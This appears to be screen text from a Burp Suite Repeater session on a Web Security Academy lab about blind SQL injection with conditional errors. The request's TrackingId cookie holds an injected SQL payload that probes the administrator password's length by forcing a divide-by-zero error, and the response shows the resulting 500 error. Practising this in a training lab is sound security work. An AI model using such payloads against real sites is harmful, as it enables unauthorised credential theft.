 17:59
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Target: https://0a8a002103dbbab580580d3c00df00fb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a8a002103dbbab580580d3c00df00fb.web-security-academy.net
3 Cookie: TrackingId=npHpMBmR9nOdfOtv'||(select case when
(length(password)>19) then to_char(1/0) else '' end from users
where username='administrator')|| '; session=
mqZBXNkjJi5At7dqxLSvUV8FycsKL1Jz
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8a002103dbbab580580d3c00df00fb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Blind SQL injection with conditional errors
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
2,457 bytes | 171 millis
Event log All issues
Memory: 190.7MB of 494.0MB
Disabled